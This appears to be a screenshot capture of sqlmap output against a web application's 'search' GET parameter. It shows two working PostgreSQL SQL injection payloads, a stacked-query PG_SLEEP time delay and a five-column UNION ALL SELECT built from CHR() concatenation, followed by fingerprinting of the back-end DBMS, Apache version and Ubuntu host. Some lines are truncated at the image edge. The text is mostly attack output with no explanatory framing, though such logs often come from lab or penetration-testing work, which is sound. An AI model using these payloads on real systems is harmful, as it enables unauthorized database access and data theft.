 ---
Parameter: search (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=q';SELECT PG_SLEEP(5)--

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: search=q' UNION ALL SELECT NULL,(CHR(113)||CHR(98)||CHR(120)||CHR(
R(89)||CHR(112)||CHR(97)||CHR(67)||CHR(114)||CHR(100)||CHR(84)||CHR(76)||CHR(84
)||CHR(73)||CHR(76)||CHR(65)||CHR(86)||CHR(68)||CHR(104)||CHR(116)||CHR(101)||C
(80))||(CHR(113)||CHR(107)||CHR(120)||CHR(113)||CHR(113)),NULL,NULL,NULL-- IxWO
---
[10:31:55] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[10:31:56] [INFO] fetched data logged to text files under '/home/kali/.local/sh